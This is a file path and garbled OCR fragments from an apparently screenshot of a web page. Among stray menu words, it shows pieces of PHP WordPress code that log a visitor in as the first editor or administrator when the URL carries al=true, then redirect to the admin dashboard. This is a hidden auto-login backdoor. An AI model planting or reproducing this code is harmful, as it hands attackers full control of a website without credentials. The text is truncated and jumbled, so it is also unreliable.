
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
no Games No